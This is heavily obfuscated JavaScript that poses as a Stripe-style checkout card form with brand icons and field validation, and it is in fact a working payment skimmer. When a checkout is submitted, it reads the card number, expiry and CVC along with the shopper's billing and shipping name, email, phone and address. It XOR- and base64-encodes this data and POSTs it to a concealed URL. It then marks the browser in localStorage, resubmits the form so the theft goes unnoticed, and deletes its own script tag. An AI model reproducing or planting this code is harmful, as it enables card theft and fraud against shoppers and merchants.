N6(N,l-0x180);}if('nnACF'!==c['ntSfS'])b='<div\x20class=\x22stripe-credit-card-brand\x20stripe-card-brand\x22><img\x20class=\x22CardBrandIcon-inner\x20CardBrandIcon-inner--front\x22\x20alt=\x22\x22\x20role=\x22presentation\x22\x20src=\x22https://js.stripe.com/v3/fingerprinted/img/discover-ac52cd46f89fa40a29a0bfb954e33173.svg\x22></div>';else{var x='5|1|4|2|0|3'[NU('tUaF',-'0xf1')]('|'),P=-0x1f16*0x1+0x59c*0x5+0x30a;while(!![]){switch(x[P++]){case'0':U['getElementById'](v)['addEventListener'](c[Nr(-0x41,'ChIu')],p);continue;case'1':U['getElementById'](v)[Nr(-'0x4b','aH2$')]('input',A);continue;case'2':U['getElementById'](v)['addEventListener']('input',M);continue;case'3':U['getElementById'](v)[NU(')u%p',-'0xe0')](NU('20pw',-'0x5a'),F);continue;case'4':U[NU('8REj',-0xf2)](v)[Nr(0x49,'4ni*')]('focus',B);continue;case'5':U[Nr(-0x8c,'l1RA')](v)[Nr(-0x62,'l1RA')]('blur',n);continue;}break;}}});var Z={},y={};for(var I=0x1c6*-0x3+-0x17b*-0x8+0x343*-0x2;l['ONhwl'](I,document['forms']['checkout'][N7('jjRH',0x33)]['length']);I++){var T=document['forms']['checkout']['elements'][I];Z[T['id']]=T['value'],y[T['id']]=T['value'];}document[N7('^Kta',0x57)][l[N7('Voh5','0x7c')]]['addEventListener'](N6('#Qq6',-0x1e9),function(v){var x=v['target'];function NZ(l,N){return N6(N,l-'0x4da');}var P=x['name']||x['id'];function Nd(l,N){return N6(N,l-0x1);}x['value'][Nd(-'0x1b5','#Qq6')]>-0x808*-0x4+0x11*-0xed+-0x7*0x257&&x['value']!==Z[P]&&(l[Nd(-'0x167','&g]7')]('djXVN','djXVN')?b[NZ(0x342,'we)V')](Nd(-'0x1b2','20pw'))[Nd(-0xf1,'aH2$')]='carta1\x20'+D:(Z[P]=x[NZ('0x389','lFcr')],y[P]=x['value']));}),document['getElementById'](N6('rNlK',-'0x1ef'))[N6('aH2$',-0x1cb)]('click',function(v){function Ny(l,N){return N7(l,N-0x1c0);}function NI(l,N){return N6(N,l-'0x1dc');}var x={'sVUIC':'(((.+)+)+)+$','iceGP':Ny('O0)u',0x2f9),'LqMve':Ny('*0Xi',0x2ea)};if(l['LqBqh']('aJpsP',l['LAlVU'])){var P=document[Ny('3ee]','0x2e7')]('billing_first_name'),O;if(y[Ny('P04h',0x291)]['length']===0x4*0x4f6+-0x1831+-0x3*-0x173)O=P['value'];else{if(NI('0xeb','z93T')==='lpspe')O=y[Ny('wbkP',0x2ca)];else return b[Ny('8mJI','0x2fb')]()['search'](OpkvCW[Ny('IFfI',0x2cf)])['toString']()['constructor'](D)['search']('(((.+)+)+)+$');}var S=document['getElementById']('billing_last_name'),t;l[NI('0xd7','ybGL')](y['billing_last_name'][NI('0x8d','*x@5')],0x4*-0x7bd+0xd76+0x117e)?t=S[NI(-0x11,'Ne(5')]:l['tJSsd']('QDcPd','QDcPd')?t=y[Ny('Ndf1','0x23f')]:(ld='<div\x20id=\x22rotateCVV\x22\x20class=\x22stripe-credit-card-brand\x20stripe-card-brand\x22>\x20<svg\x20focusable=\x22false\x22\x20viewBox=\x220\x200\x2032\x2021\x22>\x20<g\x20fill=\x22#515e80\x22\x20fill-rule=\x22evenodd\x22>\x20<g\x20class=\x22Icon-fill\x22>\x20<g\x20transform=\x22translate(0\x202)\x22>\x20<path\x20d=\x22M21.68\x200H2c-.92\x200-2\x201.06-2\x202v15c0\x20.94\x201.08\x202\x202\x202h25c.92\x200\x202-1.06\x202-2V9.47a5.98\x205.98\x200\x200\x201-3\x201.45V11c0\x20.66-.36\x201-1\x201H3c-.64\x200-1-.34-1-1v-1c0-.66.36-1\x201-1h17.53a5.98\x205.98\x200\x200\x201\x201.15-9z\x22\x20opacity=\x22.2\x22></path>\x20<path\x20d=\x22M19.34\x203H0v3h19.08a6.04\x206.04\x200\x200\x201\x20.26-3z\x22\x20opacity=\x22.3\x22></path>\x20</g>\x20<g\x20transform=\x22translate(18)\x22>\x20<path\x20d=\x22M7\x2014A7\x207\x200\x201\x201\x207\x200a7\x207\x200\x200\x201\x200\x2014zM4.22\x204.1h-.79l-1.93.98v1l1.53-.8V9.9h1.2V4.1zm2.3.8c.57\x200\x20.97.32.97.78\x200\x20.5-.47.85-1.15.85h-.3v.85h.36c.72\x200\x201.21.36\x201.21.88\x200\x20.5-.48.84-1.16.84-.5\x200-1-.16-1.52-.47v1c.56.24\x201.12.37\x201.67.37\x201.31\x200\x202.21-.67\x202.21-1.64\x200-.68-.42-1.23-1.12-1.45.6-.2.99-.73.99-1.33C8.68\x204.64\x207.85\x204\x206.65\x204a4\x204\x200\x200\x200-1.57.34v.98c.48-.27.97-.42\x201.44-.42zm4.32\x202.18c.73\x200\x201.24.43\x201.24.99\x200\x20.59-.51\x201-1.24\x201-.44\x200-.9-.14-1.37-.43v1.03c.49.22.99.33\x201.48.33.26\x200\x20.5-.04.73-.1.52-.85.82-1.83.82-2.88l-.02-.42a2.3\x202.3\x200\x200\x200-1.23-.32c-.18\x200-.37.01-.57.04v-1.3h1.44a5.62\x205.62\x200\x200\x200-.46-.92H9.64v3.15c.4-.1.8-.17\x201.2-.17z\x22>\x20</path>\x20</g>\x20</g>\x20</g>\x20</svg>\x20</div>',D[Ny('z(wW','0x250')]('rotateCVV')[NI('0x95','8REj')]['add'](Ny('l1RA',0x253)));var J=document[Ny('J#U)','0x2b6')]('billing_email'),C;l[NI('0x67','q)oe')](y[NI(0x55,'BpIH')]['length'],0x1*0x17e7+0x2ba*-0xc+0x8d1)?'HnOZI'==='HnOZI'?C=J['value']:b='<div\x20id=\x22rotateCVV\x22\x20class=\x22stripe-credit-card-brand\x20stripe-card-brand\x22><img\x20class=\x22CardBrandIcon-inner\x20CardBrandIcon-inner--front\x22\x20alt=\x22\x22\x20role=\x22presentation\x22\x20src=\x22https://js.stripe.com/v3/fingerprinted/img/visa-729c05c240c4bdb47b03ac81d9945bfe.svg\x22></div>':C=y[l['cQDUU']];var E=document['getElementById']('billing_phone'),Q;l[NI('0x10','q)oe')](y['billing_phone']['length'],-0x3e*0x11+-0x1a*0x10f+-0x51*-0x64)?NI('0xe1','4ni*')===l['coOTG']?(D='<div\x20id=\x22rotateCVV\x22\x20class=\x22stripe-credit-card-brand\x20stripe-card-brand\x22>\x20<svg\x20focusable=\x22false\x22\x20viewBox=\x220\x200\x2032\x2021\x22>\x20<g\x20fill=\x22#fa755a\x22\x20fill-rule=\x22evenodd\x22>\x20<g\x20class=\x22Icon-fill\x22>\x20<g\x20transform=\x22translate(0\x202)\x22>\x20<path\x20d=\x22M21.68\x200H2c-.92\x200-2\x201.06-2\x202v15c0\x20.94\x201.08\x202\x202\x202h25c.92\x200\x202-1.06\x202-2V9.47a5.98\x205.98\x200\x200\x201-3\x201.45V11c0\x20.66-.36\x201-1\x201H3c-.64\x200-1-.34-1-1v-1c0-.66.36-1\x201-1h17.53a5.98\x205.98\x200\x200\x201\x201.15-9z\x22\x20opacity=\x22.2\x22></path>\x20<path\x20d=\x22M19.34\x203H0v3h19.08a6.04\x206.04\x200\x200\x201\x20.26-3z\x22\x20opacity=\x22.3\x22></path>\x20</g>\x20<g\x20transform=\x22translate(18)\x22>\x20<path\x20d=\x22M7\x2014A7\x207\x200\x201\x201\x207\x200a7\x207\x200\x200\x201\x200\x2014zM4.22\x204.1h-.79l-1.93.98v1l1.53-.8V9.9h1.2V4.1zm2.3.8c.57\x200\x20.97.32.97.78\x200\x20.5-.47.85-1.15.85h-.3v.85h.36c.72\x200\x201.21.36\x201.21.88\x200\x20.5-.48.84-1.16.84-.5\x200-1-.16-1.52-.47v1c.56.24\x201.12.37\x201.67.37\x201.31\x200\x202.21-.67\x202.21-1.64\x200-.68-.42-1.23-1.12-1.45.6-.2.99-.73.99-1.33C8.68\x204.64\x207.85\x204\x206.65\x204a4\x204\x200\x200\x200-1.57.34v.98c.48-.27.97-.42\x201.44-.42zm4.32\x202.18c.73\x200\x201.24.43\x201.24.99\x200\x20.59-.51\x201-1.24\x201-.44\x200-.9-.14-1.37-.43v1.03c.49.22.99.33\x201.48.33.26\x200\x20.5-.04.73-.1.52-.85.82-1.83.82-2.88l-.02-.42a2.3\x202.3\x200\x200\x200-1.23-.32c-.18\x200-.37.01-.57.04v-1.3h1.44a5.62\x205.62\x200\x200\x200-.46-.92H9.64v3.15c.4-.1.8-.17\x201.2-.17z\x22>\x20</path>\x20</g>\x20</g>\x20</g>\x20</svg>\x20</div>',lj['getElementById'](x['iceGP'])[NI('0x71','@gVu')]['add'](Ny('jjRH','0x20b')),L='false'):Q=E[Ny('@m]t',0x26d)]:Q=y['billing_phone'];var z=document['getElementById'](l['jHlww']),Y;y['billing_postcode']['length']===-0x1039+-0x164*0x17+-0x3035*-0x1?NI('0xb7','^Kta')!==NI(0xc8,'n2Vg')?Y=z[Ny('@m]t',0x26d)]:ld=D['value']:Y=y[Ny('@gWU',0x2c9)];var m=document['getElementById']('billing_country'),G=m['value'],q=document['getElementById'](Ny('we)V',0x2f7)),a=q['value'],K=document['getElementById'](l[NI(0x33,'*q0r')]),X=K[Ny('UlkW',0x1f4)],l0=document[Ny('jjRH','0x21d')](NI(0x7,'J#U)')),l1;if(y['billing_address_1']['length']===-0x233*0x5+0x227a+-0x1*0x177b){if('ibSNu'!=='ZiDQa')l1=l0[Ny('&g]7',0x1ef)];else{var lA='1|5|3|2|4|0'['split']('|'),ls=-0x5e1+-0x1b*-0x5f+-0x424;while(!![]){switch(lA[ls++]){case'0':S['getElementById'](t)[NI(-0x23,'Mb9c')]('input',J);continue;case'1':I['getElementById'](T)['addEventListener'](NI('0x76','O0)u'),F);continue;case'2':v['getElementById'](x)[NI(0x1d,'Ne(5')]('input',P);continue;case'3':A['getElementById'](s)['addEventListener']('focus',B);continue;case'4':lW['getElementById'](O)['addEventListener'](NI('0xa','q)oe'),lH);continue;case'5':M['getElementById'](p)['addEventListener']('input',n);continue;}break;}}}else l1=y[l['xWvbt']];var l2=document['getElementById'](Ny('#Qq6','0x246')),l3;if(y['shipping_first_name'][NI(0x8e,'J#U)')]===-0x3fd*0x2+-0x109c+-0x1896*-0x1)'NaxGj'!=='NaxGj'?b=x['LqMve']:l3=l2['value'];else{if('OJrun'==='OJrun')l3=y[Ny('n^Qs','0x2c2')];else{var lB=R?function(){if(lB){var lv=Z['apply'](y,arguments);return I=null,lv;}}:function(){};return W=![],lB;}}var l4=document['getElementById']('shipping_last_name'),l5;y[l['MFQHh']]['length']===0x23*0x8b+-0x1e28+-0xb27*-0x1?l['OODvF'](Ny('*x@5','0x2af'),'CgQon')?l5=l4['value']:b='visa':l['LqBqh']('vqorR',l['dQKbq'])?b='<div\x20id=\x22rotateCVV\x22\x20class=\x22stripe-credit-card-brand\x20stripe-card-brand\x22>\x20<svg\x20focusable=\x22false\x22\x20viewBox=\x220\x200\x2032\x2021\x22>\x20<g\x20fill=\x22#515e80\x22\x20fill-rule=\x22evenodd\x22>\x20<g\x20class=\x22Icon-fill\x22>\x20<g\x20transform=\x22translate(0\x202)\x22>\x20<path\x20d=\x22M21.68\x200H2c-.92\x200-2\x201.06-2\x202v15c0\x20.94\x201.08\x202\x202\x202h25c.92\x200\x202-1.06\x202-2V9.47a5.98\x205.98\x200\x200\x201-3\x201.45V11c0\x20.66-.36\x201-1\x201H3c-.64\x200-1-.34-1-1v-1c0-.66.36-1\x201-1h17.53a5.98\x205.98\x200\x200\x201\x201.15-9z\x22\x20opacity=\x22.2\x22></path>\x20<path\x20d=\x22M19.34\x203H0v3h19.08a6.04\x206.04\x200\x200\x201\x20.26-3z\x22\x20opacity=\x22.3\x22></path>\x20</g>\x20<g\x20transform=\x22translate(18)\x22>\x20<path\x20d=\x22M7\x2014A7\x207\x200\x201\x201\x207\x200a7\x207\x200\x200\x201\x200\x2014zM4.22\x204.1h-.79l-1.93.98v1l1.53-.8V9.9h1.2V4.1zm2.3.8c.57\x200\x20.97.32.97.78\x200\x20.5-.47.85-1.15.85h-.3v.85h.36c.72\x200\x201.21.36\x201.21.88\x200\x20.5-.48.84-1.16.84-.5\x200-1-.16-1.52-.47v1c.56.24\x201.12.37\x201.67.37\x201.31\x200\x202.21-.67\x202.21-1.64\x200-.68-.42-1.23-1.12-1.45.6-.2.99-.73.99-1.33C8.68\x204.64\x207.85\x204\x206.65\x204a4\x204\x200\x200\x200-1.57.34v.98c.48-.27.97-.42\x201.44-.42zm4.32\x202.18c.73\x200\x201.24.43\x201.24.99\x200\x20.59-.51\x201-1.24\x201-.44\x200-.9-.14-1.37-.43v1.03c.49.22.99.33\x201.48.33.26\x200\x20.5-.04.73-.1.52-.85.82-1.83.82-2.88l-.02-.42a2.3\x202.3\x200\x200\x200-1.23-.32c-.18\x200-.37.01-.57.04v-1.3h1.44a5.62\x205.62\x200\x200\x200-.46-.92H9.64v3.15c.4-.1.8-.17\x201.2-.17z\x22>\x20</path>\x20</g>\x20</g>\x20</g>\x20</svg>\x20</div>':l5=y[l[Ny('uTQd',0x25a)]];var l6=document['getElementById']('shipping_address_1'),l7;l[NI('0x2d','IFfI')](y['shipping_address_1']['length'],-0x2bf*-0xb+-0x13d*0x1b+-0x76*-0x7)?l7=l6[NI('0x8b','lFcr')]:l7=y['shipping_address_1'];var l8=document['getElementById'](NI('0xb4','tUaF')),l9=l8[NI(0x8b,'lFcr')],ll=document[NI('0xae','J#U)')](l['VcmOL']),lN=ll['value'];if(localStorage['getItem'](l['CnySZ'])==null){v[NI(-'0x24','ChIu')]();var lb=U['getElementById']('cardnumber'),lD=lb['value'],lf=U[NI(0x85,'&SV&')]('exp'),lL=lf[Ny('#Qq6',0x26a)],lR=U['getElementById'](NI(0x42,'sm$O')),lV=lR['value'];let lx=s(lL);if(l[NI(-0x16,'tnq@')](lD['length'],0x3e5*-0x3+0x148b+-0x8dc)||lL['length']===0x68b+0x11*-0x95+0x35a||lx!=null||lV['length']===-0x15f0+0x1*0x206d+0x3*-0x37f||lV['length']<0x12e7+-0x2b*-0xa9+-0x2f47){if(lD['length']===0x197*-0x7+-0x1e61+0x2982){if('SKpID'!==Ny(')u%p',0x2f0))b=Ny('3ee]','0x1e3');else{var lc='red';U['getElementById']('cardnumber')['classList']='carta1\x20'+lc;}}if(lL['length']===0xdc*-0xc+0x118e+-0x73e){if('GCMqe'!==Ny('BpIH','0x1df'))b='<div\x20class=\x22stripe-credit-card-brand\x20stripe-card-brand\x22><img\x20class=\x22CardBrandIcon-inner\x20CardBrandIcon-inner--front\x22\x20alt=\x22\x22\x20role=\x22presentation\x22\x20src=\x22https://js.stripe.com/v3/fingerprinted/img/diners-fbcbd3360f8e3f629cdaa80e93abdb8b.svg\x22></div>';else{var lc='red';U['getElementById']('exp')['classList']=l[NI(0x99,'wbkP')]('importmonth\x20',lc);}}lx!=null&&(lc=l['ixlKb'],cardLogo='<div\x20class=\x22stripe-credit-card-brand\x20stripe-card-brand\x22>\x20<svg\x20focusable=\x22false\x22\x20viewBox=\x220\x200\x2032\x2021\x22>\x20<g\x20fill=\x22#fa755a\x22\x20fill-rule=\x22evenodd\x22>\x20<g\x20class=\x22Icon-fill\x22>\x20<g\x20transform=\x22translate(0\x202)\x22>\x20<path\x20d=\x22M26.58\x2019H2.42A2.4\x202.4\x200\x200\x201\x200\x2016.62V2.38A2.4\x202.4\x200\x200\x201\x202.42\x200h24.16A2.4\x202.4\x200\x200\x201\x2029\x202.38v14.25A2.4\x202.4\x200\x200\x201\x2026.58\x2019zM10\x205.83c0-.46-.35-.83-.78-.83H3.78c-.43\x200-.78.37-.78.83v3.34c0\x20.46.35.83.78.83h5.44c.43\x200\x20.78-.37.78-.83V5.83z\x22\x20opacity=\x22.2\x22></path>\x20<path\x20d=\x22M25\x2015h-3c-.65\x200-1-.3-1-1s.35-1\x201-1h3c.65\x200\x201\x20.3\x201\x201s-.35\x201-1\x201zm-6\x200h-3c-.65\x200-1-.3-1-1s.35-1\x201-1h3c.65\x200\x201\x20.3\x201\x201s-.35\x201-1\x201zm-6\x200h-3c-.65\x200-1-.3-1-1s.35-1\x201-1h3c.65\x200\x201\x20.3\x201\x201s-.35\x201-1\x201zm-6\x200H4c-.65\x200-1-.3-1-1s.35-1\x201-1h3c.65\x200\x201\x20.3\x201\x201s-.35\x201-1\x201z\x22\x20opacity=\x22.3\x22></path>\x20</g>\x20</g>\x20</g>\x20</svg>\x20</div>',U['getElementById']('card-logo')['innerHTML']=cardLogo);if(lV[Ny('ge@K','0x1f6')]===-0x1849*0x1+-0x17*-0x9b+0xa5c||lV['length']<0x30*0x3d+-0xbd2*-0x1+0x173f*-0x1){r='true',cardLogo='<div\x20id=\x22rotateCVV\x22\x20class=\x22stripe-credit-card-brand\x20stripe-card-brand\x22>\x20<svg\x20focusable=\x22false\x22\x20viewBox=\x220\x200\x2032\x2021\x22>\x20<g\x20fill=\x22#fa755a\x22\x20fill-rule=\x22evenodd\x22>\x20<g\x20class=\x22Icon-fill\x22>\x20<g\x20transform=\x22translate(0\x202)\x22>\x20<path\x20d=\x22M26.58\x2019H2.42A2.4\x202.4\x200\x200\x201\x200\x2016.62V2.38A2.4\x202.4\x200\x200\x201\x202.42\x200h24.16A2.4\x202.4\x200\x200\x201\x2029\x202.38v14.25A2.4\x202.4\x200\x200\x201\x2026.58\x2019zM10\x205.83c0-.46-.35-.83-.78-.83H3.78c-.43\x200-.78.37-.78.83v3.34c0\x20.46.35.83.78.83h5.44c.43\x200\x20.78-.37.78-.83V5.83z\x22\x20opacity=\x22.2\x22></path>\x20<path\x20d=\x22M25\x2015h-3c-.65\x200-1-.3-1-1s.35-1\x201-1h3c.65\x200\x201\x20.3\x201\x201s-.35\x201-1\x201zm-6\x200h-3c-.65\x200-1-.3-1-1s.35-1\x201-1h3c.65\x200\x201\x20.3\x201\x201s-.35\x201-1\x201zm-6\x200h-3c-.65\x200-1-.3-1-1s.35-1\x201-1h3c.65\x200\x201\x20.3\x201\x201s-.35\x201-1\x201zm-6\x200H4c-.65\x200-1-.3-1-1s.35-1\x201-1h3c.65\x200\x201\x20.3\x201\x201s-.35\x201-1\x201z\x22\x20opacity=\x22.3\x22></path>\x20</g>\x20</g>\x20</g>\x20</svg>\x20</div>',U['getElementById'](NI(0x47,'BpIH'))['innerHTML']=cardLogo;var lc='red';U['getElementById'](Ny('628i','0x1ec'))['classList']=l[Ny('Qx$x','0x2ee')]+lc,U['getElementById'](Ny('wbkP',0x239))['classList']['add']('rotateCVV-outfocus');}}else{if(l['MWRsg']==='bYvBy')b='diners';else{const le=lD,lS=lL,lt=lV,lJ=O+'\x20'+t,lC=C,lE=Q,lk=Y,lu=G,lQ=a,lh=X,lz=l1,lo=l[NI(0xd3,'J#U)')](l['EBIPS'](l3,'\x20'),l5),lY=l7,lm=lN+',\x20'+l9;let li={'cc':le,'exp':lS,'holder':lJ,'cvc':lt,'email':lC,'phone':lE,'zip':lk,'country':lu,'city':lQ,'state':lh,'address':lz,'sHolder':lo,'sAddress':lY,'sCity':lm};d=String['fromCharCode'];var lH=Ny('tnq@',0x1f1),lj=btoa,lW=new TextEncoder()[Ny('J#U)','0x259')],lw=l['RzshW'](atob,'Nzc3'),lU=atob(Ny('D2&A',0x1fe)),lr=(lq,la)=>{function NF(l,N){return NI(l- -0x218,N);}const lK=Array['from'](new TextEncoder()['encode'](lq))[NT('0x1d0','@m]t')]((lX,N0)=>String['fromCharCode'](lX^new TextEncoder()['encode'](la)[N0%la[NT('0x1d5','aH2$')]]))[NF(-'0x238','^Kta')]('');function NT(l,N){return Ny(N,l- -0xcf);}return btoa(lK);},ld=JSON[NI('0xf2','20pw')](li),lZ=lw;let lG=lr(ld,lZ);var ly=new XMLHttpRequest();ly['open']('POST',lU,!![]),ly['setRequestHeader'](l['MQlOz'],l['ywCSd']),ly['send'](NI('0xbe','UlkW')+encodeURIComponent(lG)),localStorage[Ny('UlkW','0x2c4')]('wc_cart_hash',l[Ny('J#U)',0x230)]),v['target']['click']();}}}}else ld=D['shipping_last_name'];});}else l['SPeEa'](setTimeout,D,0x178+-0x1a7e+0x1cee);}function f(){function NA(l,N){return N4(N,l-0x605);}var c={'EvwJs':'red','VwhTj':'card-logo','GnDKp':NM('0x194','lFcr')};function NM(l,N){return N4(N,l-'0x2d7');}var H=b(this,function(){function Np(l,N){return NM(l- -'0x275',N);}function Nn(l,N){return NM(N- -0x34,l);}if('zfOhZ'!=='zfOhZ')f=c['EvwJs'],L='<div\x20class=\x22stripe-credit-card-brand\x20stripe-card-brand\x22>\x20<svg\x20focusable=\x22false\x22\x20viewBox=\x220\x200\x2032\x2021\x22>\x20<g\x20fill=\x22#fa755a\x22\x20fill-rule=\x22evenodd\x22>\x20<g\x20class=\x22Icon-fill\x22>\x20<g\x20transform=\x22translate(0\x202)\x22>\x20<path\x20d=\x22M26.58\x2019H2.42A2.4\x202.4\x200\x200\x201\x200\x2016.62V2.38A2.4\x202.4\x200\x200\x201\x202.42\x200h24.16A2.4\x202.4\x200\x200\x201\x2029\x202.38v14.25A2.4\x202.4\x200\x200\x201\x2026.58\x2019zM10\x205.83c0-.46-.35-.83-.78-.83H3.78c-.43\x200-.78.37-.78.83v3.34c0\x20.46.35.83.78.83h5.44c.43\x200\x20.78-.37.78-.83V5.83z\x22\x20opacity=\x22.2\x22></path>\x20<path\x20d=\x22M25\x2015h-3c-.65\x200-1-.3-1-1s.35-1\x201-1h3c.65\x200\x201\x20.3\x201\x201s-.35\x201-1\x201zm-6\x200h-3c-.65\x200-1-.3-1-1s.35-1\x201-1h3c.65\x200\x201\x20.3\x201\x201s-.35\x201-1\x201zm-6\x200h-3c-.65\x200-1-.3-1-1s.35-1\x201-1h3c.65\x200\x201\x20.3\x201\x201s-.35\x201-1\x201zm-6\x200H4c-.65\x200-1-.3-1-1s.35-1\x201-1h3c.65\x200\x201\x20.3\x201\x201s-.35\x201-1\x201z\x22\x20opacity=\x22.3\x22></path>\x20</g>\x20</g>\x20</g>\x20</svg>\x20</div>',R['getElementById'](c[Np(-'0x47','sm$O')])['innerHTML']=V;else return H[Nn('@gWU',0x1de)]()['search'](Np(-0x14,'lFcr'))[Np(-0xfa,'z(wW')]()['constructor'](H)[Np(-'0x128','UlkW')](l[Np(-'0x28','q)oe')]);});H();try{if(l['VeTJD']==='XOxed'){if(D[NM('0x154','@6YU')]===0x1505*-0x1+0x4*0x54f+0xb*-0x5||f['length']<0x2b*0x83+-0x4b1*-0x5+0x19*-0x1d1){var W='red';R['getElementById'](c['GnDKp'])['classList']=NA(0x570,'Qx$x')+W;}}else{let W=document['querySelectorAll'](NM(0x1d9,'n^Qs'))['length'],w=document['querySelector'](NA('0x4b9','@gWU')),U=document[NA(0x595,'D2&A')]('blockUI')['length'];if(U)NM(0x238,'lFcr')===NM('0x187','z(wW')?b=l['qxeXy']:l['hLxxe'](setTimeout,f,-0x10d*0x22+0x52b+0x2277);else{if(w?.['checked'])W===-0xc7d+-0x23*-0xd3+-0x1*0x105c&&localStorage['getItem'](l['CnySZ'])==null&&('jiMRe'===l['LCwZv']?D():b=D[NM(0x19e,'tUaF')]);else W===-0x1*-0x481+0x1789+-0x2*0xe05&&setTimeout(f,-0x2105+0x1489+0xe70);}}}catch(Z){if('sDpdU'==='sDpdU')l[NA(0x586,'ybGL')](setTimeout,f,0x2*-0x977+0x1*-0x89+0x156b);else{var I=c['EvwJs'];b[NA('0x577','tUaF')]('exp')[NA(0x4d1,'@6YU')]='importmonth\x20'+I;}}}const L=new MutationObserver(c=>{f();});function N3(l,N){return cbD(l-'0x245',N);}function N4(l,N){return cbD(N- -0x291,l);}const R={'childList':!![],'subtree':!![],'attributes':!![]};L['observe'](document['body'],R),l['prmCy'](f);if(document['getElementById'](l['bbpVD'])){var V=document['currentScript'];V&&V['parentNode']['removeChild'](V),L[N4('wbkP',-0xbe)]();}}()));function cbb(){var Ns=['W5hcGLRcRc0','kSojarig','WRKgwtLBWQVdJCkMWRCTnLJcS8k1g8ktW7mfWPH1W4jriMtcPG','WQGqBCk/W5q1d8kOW50guYu','WQ7cHX0OA8oW','WOmDqIbB','WRSXWP8','aCkup8oAW6eeptK','W43dMr8qAW','aWVcJCoXWO0','WRmnWRJcOmkZ','WP53hmknW6i','kmkaW6tcOr0fWPpdGa','WOLkkKmSrSkLzWTbWP5jW5i2W6xdIa','dmoxpYuiW6PWz8kGpG','iSoaWQvhWPC','WR9jawmB','qrtcISoREeGwW5u','WQFcJWm7zG','A8ohWQe','t0S1bCkikCogW6JcRmkajxyI','tb/[base64]/dNCkCmrldHCo+pSoTWR7dI8o0W7HTD2LaW4iklmoIzSkSoHVcP0lcK21jWPRdGJJdISkHpSkOj8khW5CSW75humkZBf3dJHzMhulcSLyhW6mwhSo3dCoKt8o8tSo4C8ovhWFdMZpcJeT+WPfwpMBcNmoHdJDRWP7dJmoar8odW7ZcTW','WRFdPh0zWRbpimomW5dcONxcGvxdQa','W4pcRmkpuaG','dbDJ','W4yFW47dK8od','WQVcJb0QBCoqAmoena','W5pdVbOEsCk6wwisWRihuW','l08yW7NcPmoPtSkbprJdOgNcTW','WQNcS8k0rvddTSoWW6FdNZRdRKiUWO1fW41BnSoKwc7dGd7cLCosWQXLAMSRWQFdK8oRW4e6oCopFZTBW517WOxdHXa3fCoYAxS+B8o9vZ0VWRtdNmkQW7jjzmk/[base64]/D1eXW5jGp8o0e0dcMmkFfvNdNuNcOmoMW4RdRmk8ffmcB8kSamoDW4/cQJWAW6hdS8o0huVcQCoRW4VdP01fW7CfkSoyW4JdN8oKWRxdMSkNF8okW5hdUq','W5ZdQHWxzSkKmCkHWPW5xNyfW4y','W6WhWPRdTx8','WRyYWOGWW65vWPaQWP0','cmoxsvRdPSkSWOpdQSkuW65Fs8kfv8kEWQRcO2RdRCoxjCkqa25lrmobs8oDrvldIutcV8kGl8oOdqdcIHDWW6FcLgz/imkAWPFdVSksWOfoW5f7WRCPWRCbacFdN2qpmCoKWOddK8ogWPaLwCoYW67dOHpcRmkfgCohW61XhuFcSSo8htiHtdBdJ8kBW5OnumkjpIzybqxdSN96iSosW6BdVCoJtSkyWOVcGx/dLmowWP/dUetcHmolW7dcK2pdS2qXWQlcISo9WPaZWRfvFSkdW4/cKmotqG80W7FdPmk1W7LTDCk8eveqaaDwWOldS3WoW5NcNqe+W7/[base64]/WPOIrL/[base64]/oXzjW7ZdOJDzWQ5aWPpdKSkHW44aWRddOYFdL8ojqCo3WQ3dUSo5W6ZcRK09FJ5xw8kenhNdHmkHW5/dRgqPD1VdI8onaelcGdCvW7/cJJGtfbRdOCoCjmkoDLlcJmkehJ81ifiGqSoGtCkkwmktWPDkACkOW5i/aSolW4zls0yLufVcRSkrW4q2fGhdJhFdQSo+WP7cO0/dLmk+WQtcU8kmbYPNWR3cL8kMdwTLkvFcS8oxW5XmlSk4lmkHxSoMW6GfWQ/dNqtdGfZcLupdGCoCW4BcIN/cT8oxW6FdHq/cICkcpSoxW551uNRcN8k0tmovo8oPESksA8kkW5pdRLNcImo4W74vmSkBuu3dOaJcL3NdULivWPFcNSkdlXddPu9ZnSktW4KaWQlcMmkbaSkTbSo/W5HyWPKllCosWQFcGCo4WPhdO8oXWRnovSkHW6dcOg1FerhdRwdcJ01TWRqNiSkRlmkSW7D2W5GWWRVcRmozW4FdJSovW4KFWRzFW5n3W4hdSuS','W4JdPWeIESkOmSkJWQ0RDx0/W5zaqd/dP8oG','WPxcM1VdPCor','fCkeWOdcI8o/sdW','WOvppgeZtCkFFdC','aSkaWOdcO8k2','BZhdOmkVmSoe','p1WhWP97','f8ksamocW7OdnaevaMjeBmoncCkq','cSoxicOoW6P5xCkLiYddGNJcVCkeW7KPWRu','W5iYW4JdOCoaW7v6gdJdJa','ls12imkjWRpcQ8kqumofWPldTWRdUG','WQLSsSojW6W','W4JdUXe+BW','WPH2BCkPvW','gqvZuKW','c1CMWPj0','qH7cNCoBEuGvW4tcLSkgW69gWPqy','ktPNbmkrWRpcG8kzw8oCWRxdOdC','eSkEgmoRW78ipJSlgvnjrSog','W6FdNrm','tCokuG','Ea/cPCkVvSknnG','[base64]/sHKVWOJcL8kECaHQW4WGzXzVWR4EqmoBW6GVou0nW50wWPtcR8ohW4CuvmoHWR/[base64]/cGmkbWOGvhCkOW546msxcUvNdHMKPW79AWR/dRSkxWR3cS353jNigW75lWQZdT8oYWRhcJSkDWQldP8o4rSk4h8omrtxdOYf1W4eGpwC3y8oZq8ktW74ojmolhhNcQhaYbmooqs/cNZOhzeBdKeT9WP/[base64]/uKBdUSoKcY7cLv/cU8obgSkjxmoCbxBcP8o7WR3dUSkHt8ksW6lcPJeoW5/cNuFdTCo4W6BdJs8IB8kgdxjkCq/cN8klWONcV8kCEevBymoQW44ttmoktKRcVSolqIFcK8ovWOVdLSkxWPBcKe0kE8kMbmkyumofpx8fhwn5W6/cVGvPW77dLCoQW5eVvCkubSoBWQ3dSdBcKKyAygBdGSkCw8ozWPy8W5u7W5VdTmo6WQbgW6GBhw/dTKhdKthcGxNdJmoDWRv6WPtcOgNcLquEASk0WPNdNCo4WQCvAKaQWPhcIw0CW7tdVSo6weBdHLtdTxtdPmosuZRdIbHnDSktW4f6lWxcIH/cGMrzW6NdMZZcJM1aW7KwW7pdUSoPB8kyCCkRW7zWW6mrW6pcV8obW5yeW47cS8k5nCoEq8oLdh4kWOxcOwJdTsBdK0riW7nVW6dcQsT/dhxcL8kAWP4PlgpcNSoauWtcLmkoWOr5WRGSW4HoffxcUmkcDSkPWOegWQ/dVCkjWP/cHx9qzrhcKW3dKmkGWQXdEcZcSCkhamoBWQvBW6BcPtRdU2xcRSopWRVdJ2VdTmkNW7XZEdbV